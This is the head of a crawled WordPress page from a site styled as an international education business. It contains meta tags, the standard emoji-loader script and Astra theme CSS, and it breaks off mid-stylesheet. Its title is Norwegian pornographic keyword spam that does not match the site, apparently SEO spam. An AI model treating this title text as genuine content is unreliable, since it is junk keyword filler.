

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.boeshi.com/6148/
body_size: 35696
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <title>Eldre kvinner yngre menn porno streaming | gratis sexnoveller bbw lesbians &#8211; 博俄师国际教育</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.boeshi.com' />
<link rel="alternate" type="application/rss+xml" title="博俄师国际教育 &raquo; Feed" href="https://www.boeshi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="博俄师国际教育 &raquo; Comments Feed" href="https://www.boeshi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="博俄师国际教育 &raquo; Eldre kvinner yngre menn porno streaming | gratis sexnoveller bbw lesbians Comments Feed" href="https://www.boeshi.com/6148/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.boeshi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.boeshi.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.1.5' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:#0274be;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}header .custom-logo-link img{max-width:89px;}.astra-logo-svg{width:89px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;line-height:1.4em;}h2,.entry-content h2{font-size:30px;font-size:2rem;line-height:1.25em;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;line-height:1.2em;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}::selection{background-color:#0274be;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0274be;background-color:#0274be;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0274be;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0274be;background-color:#0274be;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0274be;border-color:#0274be;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#0274be;}.entry-meta,.entry-meta *{line-height:1.45;color:#0274be;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0274be;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0274be;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0274be;border-color:#0274be;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#0274be;}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a;}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#3a3a3a;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#0274be;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #0274be;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#0274be;}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-width:0;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.25em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#0274be;background-color:#0274be;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#0274be;background-color:#0274be;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1960px;margin-left:auto;margin-right:auto;}}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1960px;}}@font-face {font-family: "Astra";src: url(https://www.boeshi.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.boeshi.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.boeshi.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#0274be;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1920px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-size:30px;font-size:2rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1920px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu 